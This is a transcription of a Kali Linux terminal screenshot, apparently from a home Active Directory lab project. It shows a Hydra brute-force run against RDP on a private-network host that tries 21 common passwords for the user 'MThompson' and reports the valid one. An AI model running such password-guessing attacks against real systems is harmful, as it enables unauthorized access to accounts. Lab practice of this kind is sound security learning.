 nova@kali: ~/Documents/Projects/ad-project-01
File Actions Edit View Help
nova@kali: ~/Documents/Projects/ad-project-01 × Hydra Bruteforce × nova@kali: ~/Documents/Projects/ad-project-01 ×
┌──(nova㉿kali)-[~/Documents/Projects/ad-project-01]
└─$ hydra -t 1 -V -f -l MThompson -P passwords.txt rdp://192.168.0.150
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 11:33:30
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 21 login tries (l:1/p:21), ~21 tries per task
[DATA] attacking rdp://192.168.0.150:3389/
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "12345" - 2 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "123456789" - 3 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "password" - 4 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "iloveyou" - 5 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "princess" - 6 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "1234567" - 7 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "rockyou" - 8 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "12345678" - 9 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "abc123" - 10 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "nicole" - 11 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "daniel" - 12 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "babygirl" - 13 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "monkey" - 14 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "lovely" - 15 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "jessica" - 16 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "654321" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "michael" - 18 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "ashley" - 19 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "qwerty" - 20 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.0.150 - login "MThompson" - pass "Passw0rd#0098" - 21 of 21 [child 0] (0/0)
[3389][rdp] host: 192.168.0.150 login: MThompson password: Passw0rd#0098
[STATUS] attack finished for 192.168.0.150 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 11:33:56
┌──(nova㉿kali)-[~/Documents/Projects/ad-project-01]
└─$